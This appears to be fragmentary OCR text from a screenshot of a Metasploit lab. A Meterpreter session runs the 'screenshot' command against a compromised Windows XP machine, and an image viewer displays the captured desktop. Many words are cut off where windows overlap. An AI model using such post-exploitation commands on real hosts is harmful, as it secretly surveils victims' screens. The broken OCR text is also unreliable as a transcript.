 Terminal
File Edit View Search Terminal Help
15 C
:\W
KPgZfFIy.jpeg
15 C
:\W
Image Edit View Go Help
16 SERVICE C
:\W
Previous Next
17 RVICE C
:\W
19 C
:\P
19 C
:\W
39 C
:\W
Image Properties
General
Name:
KPgZfFIy.jpeg
Width:
800 pixels
Height:
600 pixels
Type:
JPEG image
File size:
My Documents
le Edit View Favorites Tools Help
Back Search Folders
ddress C:\Documents and Settings\root\My Documents
File and Folder Tasks
Make a new folder
Publish this folder to the
Web
Share this folder
Other Places
My Computer
My Documents
Shared Documents
My Network Places
Details
My Music My Pictures
met
Cur
met
[*]
[*]
met
Scr
800 × 600 pixels 35.1 kB 50% 1 / 2
meterpreter > screenshot
Screenshot saved to: /root/KPgZfFIy.jpeg
meterpreter >